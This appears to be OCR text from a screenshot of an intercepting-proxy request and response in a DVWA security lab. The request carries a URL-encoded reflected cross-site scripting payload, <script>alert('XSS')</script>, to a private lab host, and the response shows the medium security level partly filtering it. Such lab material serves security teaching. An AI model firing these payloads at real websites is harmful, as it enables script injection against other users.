 Go Cancel < > Target: http://192.168.56.11
Request
Raw Params Headers Hex
GET
/dvwa/vulnerabilities/xss_r/?name=name%3Cscript%3Ealert%28%22
XSS%22%29%3C%2Fscript%3E HTTP/1.1
Host: 192.168.56.11
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0)
Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.56.11/dvwa/vulnerabilities/xss_r/
Cookie: security=medium;
PHPSESSID=sad219s68je3bd4ds9miq0msl7;
acopendivids=swingset,jotto,phpbb2,redmine;
acgroupswithpersist=nada
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
<div class="body_padded">
<h1>Vulnerability: Reflected Cross Site Scripting
(XSS)</h1>
<div class="vulnerable_code_area">
<form name="XSS" action="#" method="GET">
<p>What's your name?</p>
<input type="text" name="name">
<input type="submit"
value="Submit">
</form>
<pre>Hello namealert("XSS")</script></pre>
</div>
<h2>More info</h2>
<ul>
<li><a